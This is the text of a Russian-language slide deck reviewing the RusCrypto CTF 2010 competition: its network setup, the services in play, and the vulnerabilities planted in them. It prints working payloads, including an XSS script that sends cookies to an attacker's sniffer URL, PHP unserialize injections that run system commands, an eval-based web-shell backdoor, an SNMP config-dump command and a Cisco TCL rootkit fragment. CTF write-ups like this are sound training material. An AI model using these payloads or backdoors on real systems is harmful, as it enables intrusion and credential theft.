Содержание

- 2. План мероприятия Подробности подготовки и проведения CTF Заложенные уязвимости, пути их обнаружения и эксплуатации Хронология событий

- 3. Подробности подготовки и проведения CTF

- 4. РусКрипто CTF 2010 РусКрипто CTF — это открытые соревнования по защите информации, проводимые по принципам игры



- 5. РусКрипто CTF 2010: Дизайн игровой сети



- 6. РусКрипто CTF 2010: Как все было устроено «изнутри» Инфраструктуры команд работали на двух серверах: Fortice A133



- 7. РусКрипто CTF 2010: Распределение игровой инфраструктуры



- 8. РусКрипто CTF 2010: Топология игровой сети



- 9. РусКрипто CTF 2010: Как все было устроено «изнутри» Использовалось следующее программное обеспечение: VMWare ESX 4.x с

- 10. РусКрипто CTF 2010: еще разок поблагодарим спонсоров



- 11. Заложенные уязвимости, пути их обнаружения и эксплуатации

- 12. РусКрипто CTF 2010 Подготовленные сервисы: Корпоративный сайт (jail1) Служба информирования доставщиков (jail2) Система документооборота (jail3) Сервис

- 13. РусКрипто CTF 2010: Корпоративный сайт



- 14. РусКрипто CTF 2010: Корпоративный сайт (st0) SQL Injection (MySQL 5.x) в Insert (default error based) over

- 15. РусКрипто CTF 2010: Корпоративный сайт (st0) SQL Injection (MySQL 5.x) в Insert (default error based) over





- 16. РусКрипто CTF 2010: Корпоративный сайт (st0) Подбор + File Including в cookie (default RFI) Прежде чем

- 17. РусКрипто CTF 2010: Корпоративный сайт (st0) Подбор + File Including в cookie (default RFI)



- 18. РусКрипто CTF 2010: Корпоративный сайт Подбор (default information leakage) + Cross-Site Scripting Содержимое x.js: xss=new/**/Image().src='http://192.168.X.X/sniffer.php?data='+document.cookie;



- 19. РусКрипто CTF 2010: Корпоративный сайт (st1) Выполнение команд на сервере over unserialize() Потенциально уязвимый участок кода



- 20. РусКрипто CTF 2010: Корпоративный сайт (st1) Выполнение команд на сервере over unserialize() Эксплуатация: O:8:"Database":1:{s:8:"shutdown";a:2:{i:0;s:7:"phpinfo";i:1;s:2:"-1";}} cookie[sessid]=Tzo4OiJEYXRhYmFzZSI6MTp7czo4OiJzaHV0ZG93biI7YToyOntpOjA7czo3OiJwaHBpbmZvIjtpOjE7czoyOiItMSI7fX0NCg== O:8:"Database":1:{s:8:"shutdown";a:2:{i:0;s:6:"system";i:1;s:2:"ls";}}

- 21. РусКрипто CTF 2010: Корпоративный сайт (st2)

- 22. 3 back-door over web-shell РусКрипто CTF 2010: Корпоративный сайт (st2) … if(@$_GET['v'])include(@$_GET['v']); … http://192.168.0.1/bak_index.php?v=/YOURFLAG.TXT … @$_REQUEST['a'])?eval($_REQUEST['h']($_REQUEST['a'])):0;



- 23. Дополнительные уязвимости Раскрытие конфиденциальных данных (/config.inc, /test.php, /phpinfo.php) Раскрытие конфиденциальной информации (display_errors=off, etc) Подбор (/admin.php, MySQL)

- 24. РусКрипто CTF 2010: Служба информирования доставщиков





- 25. РусКрипто CTF 2010: Служба информирования доставщиков (st0) Классическая SQL Injection (PostgreSQL) Уязвимое regexp: from django.conf.urls.defaults import

- 26. РусКрипто CTF 2010: Служба информирования доставщиков (st0) Классическая SQL Injection (PostgreSQL)



- 27. РусКрипто CTF 2010: Служба информирования доставщиков (st1) Выполнение команд на сервере over AJAX Уязвимый участок кода:

- 28. Дополнительные уязвимости XPath Injection Open Proxy Подбор (раздел администрирования) Недостаточное противодействие автоматизации в форме обратной связи

- 29. РусКрипто CTF 2010: Система документооборота



- 30. РусКрипто CTF 2010: Система документооборота Выход за пределы каталога (path traversal) Фрагмент уязвимого кода: ... if



- 31. «Бонусный флаг» 61h,62h,63h...-> a,b,c... РусКрипто CTF 2010: Система документооборота



- 32. Переполнение буфера (buffer overflow) Фрагмент уязвимого кода: ... char tmp[8192]; tmp[0]=1; ... while(1) { tmp[1]=tmp[0]++; ...

- 33. Переполнение буфера (buffer overflow) РусКрипто CTF 2010: Система документооборота



- 34. Дополнительные уязвимости Процесс работает под привилегированной учетной записью (uid0) Подбор и недостаточная аутентификация (используется javascript) Уязвимые



- 35. РусКрипто CTF 2010: Сервис управления датчиками



- 36. Получение пароля к сервису РусКрипто CTF 2010: Сервис управления датчиками

- 37. Однобайтовое переполнение Фрагмент уязвимого кода: ... char cmd[50]; //was 4096 ... nb = anetRead(cli->fd, cmd, 140);



- 38. «Бонусный флаг» РусКрипто CTF 2010: Сервис управления датчиками



- 39. Дополнительные уязвимости Процесс работает под привилегированной учетной записью (uid0) Не используется криптографическая защита Подбор Уязвимые конфигурации

- 40. РусКрипто CTF 2010: Тестовый сервер



- 41. Подбор (множество интерфейсов) Доступные протоколы: login/shell/telnet/ssh, mysql, ftp (доступ к корневому каталогу веб-сервера) Учетные записи со



- 42. SQL Injection/File Including/XSS /bitrix/admin/index.php -> admin:123456 РусКрипто CTF 2010: Тестовый сервер

- 43. Back-door (выполнение команд на сервере) [~] cat /etc/crontab ... */5 * * * * root /usr/libexec/atrun



- 44. Дополнительные уязвимости Раскрытие конфиденциальной информации (display_errors=off) Подбор (/bitrix/admin/, etc) … РусКрипто CTF 2010: Тестовый сервер Уязвимые



- 45. РусКрипто CTF 2010: Коммутатор Cisco



- 46. Подбор Cisco/Cisco; enable zxasqw Выгрузка конфигурации через SNMP snmpset -v 1 -c private .1.3.6.1.4.1.9.9.96.1.1.1.1.2.31337 integer 1

- 47. Cisco TCL rootkit … if { [regexp {^(show|sh) flag\s*(.*)$} $line]} { puts $sock "Flag: \$1\$Or\/\/v5Vx\$Of2lpfkwS1N7AKuz1kXaa\/" return

